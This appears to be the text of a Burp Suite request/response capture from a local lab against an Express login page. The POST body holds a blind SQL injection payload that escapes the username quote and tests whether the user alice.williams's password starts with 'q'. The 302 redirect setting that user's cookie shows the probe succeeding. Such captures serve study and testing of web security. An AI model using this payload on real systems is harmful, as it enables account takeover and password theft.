 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Content-Length: 83
3 Host: localhost
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://localhost:3000
10 Referer: http://localhost:3000/login
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Connection: close
17
18 username=\&password=OR+1=1+AND+(username+="alice.williams"+AND+password+LIKE+"q%")#
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Set-Cookie: username=alice.williams; Path=/
4 Location: /
5 Vary: Accept
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 30
8 Date: Sat, 16 Nov 2024 16:08:35 GMT
9 Connection: close
10
11 <p>
Found. Redirecting to /
</p>